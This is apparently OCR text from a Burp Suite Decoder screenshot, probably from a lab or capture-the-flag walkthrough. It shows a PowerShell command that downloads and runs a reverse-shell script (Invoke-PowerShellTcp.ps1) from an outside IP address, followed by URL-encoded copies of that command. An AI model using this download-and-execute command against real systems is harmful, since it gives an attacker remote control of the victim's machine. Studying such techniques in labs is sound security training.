 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Sequencer Decoder Comparer Logger Extender Project options User options Learn
powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.18.57.233/Invoke-PowerShellTcp.ps1')
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
49%6e%76%6f%6b%65%2d%50%6f%77%65%72%53%68%65%6c%6c%54%63%70%2e%70%73%31%27%29
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%35%34%25%36%33%25%37%30%25%32%65%25%37%30%25%37%33%25%33%31%25%32%37%25%32%39
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode